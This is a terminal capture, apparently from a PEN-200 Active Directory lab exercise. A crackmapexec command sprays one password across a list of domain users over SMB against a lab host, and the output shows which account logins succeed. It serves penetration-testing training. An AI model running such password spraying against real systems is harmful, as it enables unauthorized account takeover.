 ┌──(cadet㉿kali)-[~/PEN-200/attacking-ad/ex1-capstone]
└─$ crackmapexec smb 192.168.225.75 -u users.txt -p 'Darkness1099!' -d corp.com --continue-on-success
SMB 192.168.225.75 445 CLIENT75 [*] Windows 11 Build 22000 x64 (name:CLIENT75) (domain:corp.com) (si
ing:False) (SMBv1:False)
SMB 192.168.225.75 445 CLIENT75 [-] corp.com\Administrator:Darkness1099! STATUS_LOGON_FAILURE
SMB 192.168.225.75 445 CLIENT75 [-] corp.com\iis_service:Darkness1099! STATUS_LOGON_FAILURE
SMB 192.168.225.75 445 CLIENT75 [-] corp.com\jen:Darkness1099! STATUS_LOGON_FAILURE
SMB 192.168.225.75 445 CLIENT75 [+] corp.com\mike:Darkness1099! (Pwn3d!)
SMB 192.168.225.75 445 CLIENT75 [-] corp.com\dave:Darkness1099! STATUS_LOGON_FAILURE
SMB 192.168.225.75 445 CLIENT75 [-] corp.com\jeff:Darkness1099! STATUS_LOGON_FAILURE
SMB 192.168.225.75 445 CLIENT75 [-] corp.com\krbtgt:Darkness1099! STATUS_LOGON_FAILURE
SMB 192.168.225.75 445 CLIENT75 [-] corp.com\pete:Darkness1099! STATUS_LOGON_FAILURE
SMB 192.168.225.75 445 CLIENT75 [-] corp.com\Guest:Darkness1099! STATUS_LOGON_FAILURE
SMB 192.168.225.75 445 CLIENT75 [-] corp.com\jeffadmin:Darkness1099! STATUS_LOGON_FAILURE
SMB 192.168.225.75 445 CLIENT75 [-] corp.com\maria:Darkness1099! STATUS_LOGON_FAILURE
SMB 192.168.225.75 445 CLIENT75 [-] corp.com\stephanie:Darkness1099! STATUS_LOGON_FAILURE